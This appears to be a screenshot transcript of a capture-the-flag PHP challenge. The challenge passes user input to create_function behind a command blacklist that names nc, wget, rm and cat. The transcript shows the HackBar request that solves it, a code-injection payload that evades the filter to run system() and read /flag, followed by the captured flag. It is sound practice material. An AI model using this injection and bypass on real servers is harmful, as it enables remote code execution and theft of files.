 <?php
highlight_file(__FILE__);
//flag:/flag
if(isset($_POST['shaw'])){
    $shaw = $_POST['shaw'];
    $root = $_GET['root'];
    if(preg_match('/^[a-z_]*$/isD',$shaw)){
        if(!preg_match('/rm|ch|nc|net|ex|\-|de|cat|tac|strings|h|wget|\?|cp|mv|\||so|\$/i',$root)){
            $shaw('',$root);
        }else{
            echo "Almost there^^";
        }
    }
}
?> flag{10be676ceed9b00b1c286de949790c37}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar superSearchPlusTools Cookie-Edito
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://b9f3e21a-54c3-40e0-9bc5-829e1c78ce42.www.polarctf.com:8090/?root=;}system('t\ac /flag');/*
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
shaw=create_function
Name
Upgrade-Insecure-Re…
Value
1